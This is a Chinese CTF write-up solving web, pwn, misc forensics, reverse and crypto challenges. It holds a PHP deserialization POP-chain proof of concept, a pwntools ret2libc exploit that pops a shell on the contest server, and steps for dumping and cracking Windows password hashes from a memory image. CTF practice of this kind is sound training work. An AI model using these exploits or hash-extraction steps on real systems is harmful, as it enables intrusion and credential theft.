


 本文深入探讨了CTF竞赛中的各类挑战,包括Web攻击、PWN溢出、密码学、逆向工程及取证分析等核心内容。展示了如何利用PHP反序列化、栈溢出、图像分析、内存镜像及反编译技术解决实际问题。
目录
新的一年,各位师傅太强了
web1
访问后看见源码
<?php
@error_reporting(1);
#include 'flag.php';
class baby
{
    protected $skyobj;
    public $aaa;
    public $bbb;
    function __construct()
    {
        $this->skyobj = new sec;
    }
    function __toString()
    {
        if (isset($this->skyobj))
            return $this->skyobj->read();
    }
}

class cool
{
    public $filename;
    public $nice;
    public $amzing;
    function read()
    {
        $this->nice = unserialize($this->amzing);
        $this->nice->aaa = $sth;
        if($this->nice->aaa === $this->nice->bbb)
        {
            $file = "./{$this->filename}";
            if (file_get_contents($file))
            {
                return file_get_contents($file);
            }
            else
            {
                return "you must be joking!";
            }
        }
    }
}

class sec
{
    function read()
    {
        return "it's so sec~~";
    }
}
if (isset($_GET['data']))
{
    $Input_data = unserialize($_GET['data']);
    echo $Input_data;
}

?>
php 反序列化pop链构造,详细:http://www.cnblogs.com/iamstudy/articles/php_object_injection_pop_chain.html
sec中的read函数直接返回了一个字符串,但是cool类中的read函数执行了file_get_contents,baby虽然调用了sec类,但是通过寻找相同的函数名将类的属性和敏感函数的属性联系起来
利用脚本构造poc,来调用cool类中定义的read函数
<?php
@error_reporting(1);
class baby
{
    protected $skyobj;
    public $aaa;
    public $bbb;
    function __construct()
    {
        $this->skyobj = new cool;
    }
    function __toString()
    {
        if (isset($this->skyobj))
            return $this->skyobj->read();
    }
}

class cool
{
    public $filename = "flag.php";
    public $nice;
    public $amzing;
    function read()
    {
        $this->nice = unserialize($this->amzing);
        $this->nice->aaa = $sth;
        if($this->nice->aaa === $this->nice->bbb)
        {
            $file = "./{$this->filename}";
            if (file_get_contents($file))
            {
                return file_get_contents($file);
            }
            else
            {
                return "you must be joking!";
            }
        }
    }
}


echo urlencode(serialize(new baby()));

?>
这里直接没有构造amazing,所以实例化的this->nice为空,后面的也就全都是空值,if条件里的判断也就绕过了
给data传参后,要查看网页源代码,得到flag

pwn2
checksec查看,只开启了NX保护
ida查看反汇编伪代码

发现read函数处有栈溢出漏洞,题目还给了libc文件
基本思路就是利用puts函数泄露puts的地址,然后根据偏移,计算出system的地址和/bin/sh的地址
直接上脚本
from pwn import *
sh = remote('101.71.29.5',10013)
libc = ELF('./libc-2.23.so')
elf = ELF('./rrr')
put_plt = elf.plt['puts']
put_got = elf.got['puts']
mainaddr = 0x08048662
payload = 52*'A'+p32(put_plt)+p32(mainaddr)+p32(put_got)
sh.sendline(payload)
sh.recvuntil('\n')
putsaddr = u32(sh.recv()[0:4])

print 'putsddress'+hex(putsaddr)
libcbase = putsaddr-libc.symbols['puts']
print '[leak system address]'
system_addr = putsaddr-0x24800
print '[leak binsh address]'
binsh_addr = putsaddr + 0xf9eeb
payload1 = 52*'A'+p32(system_addr)+p32(mainaddr)+p32(binsh_addr)
sh.sendline(payload1)
sh.interactive()拿到shell
misc1

题目给了一张图片

用foremost分离出了另一张图,是个二维码

用stegsolve在图片的左下角找到了flag
misc2

内存镜像,找到管理员密码的明文,加MD5加密后,就是flag
volatility -f 文件名 imageinfo 知道镜像的基本信息,知道了该内存镜像的系统信息 winxpsp2x86
使用volatility,先列出注册表 使用volatility -f 文件名 --profile winxpsp2x86 hivelist

使用hashdump 得到镜像中各用户密码的hash值,volatility -f 文件名 --profile winxpsp2x86 hashdump -y system表的virtual地址 -s SAM表的virtual地址

使用ophcrack,选load中的single hash,破解出管理员的明文密码

123456789的md5值就是flag
reverse1
题目给出了一个python脚本编译成的exe,还有pyc文件,给出的pyc文件反编译不了
使用 pyinstxtractor.py脚本(下载地址:https://sourceforge.net/projects/pyinstallerextractor/)反编译题目给出的.exe文件

得到这一堆东西

用winhex打开图中的AnhengRe文件

用winhex打开题目原本给出的pyc文件

给AnhengRe文件添上pyc文件的文件头,然后加上后缀名 ,它就变成了一个pyc文件,再在线反编译一下(反编译地址:https://tool.lu/pyc/)
得到python源码
#!/usr/bin/env python
# encoding: utf-8
# 如果觉得不错,可以推荐给你的朋友!http://tool.lu/pyc
import os
n1 = input('Tell me your name?')
n2 = input('Tell me your pasw')
n11 = chr(ord(n1[0]) + 12)
s = ''
st3 = '51e'
st2 = '9f1ff1e8b5b91110'
st1 = 'c4e21c11a2412'
st0 = 'wrong'
if n11 + 'AnHeng' == n2:
    for i in range(0, 4):
        s += st1[3 - i]

    print('Congratulations')
    ts = st2[0] + st3 + st2[1] + s
    print('flag{' + st3[:1] + st1 + st2 + st3[-2:] + '}')
    os.system('pause')
else:
    print('no,' + st0)
将多余代码都删除,直接输出flag
#!/usr/bin/env python
# encoding: utf-8
#!/usr/bin/env python
# encoding: utf-8

s = ''
st3 = '51e'
st2 = '9f1ff1e8b5b91110'
st1 = 'c4e21c11a2412'
st0 = 'wrong'
for i in range(0, 4):
    s += st1[3 - i]

print('Congratulations')
ts = st2[0] + st3 + st2[1] + s
print('flag{' + st3[:1] + st1 + st2 + st3[-2:] + '}')
crypt1
拿到一个字符串 ypau_kjg;"g;"ypau+
键盘之争,搞了半天是两种不同键盘的对照

结果是flag{this_is_flag}


 1万+
1万+

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


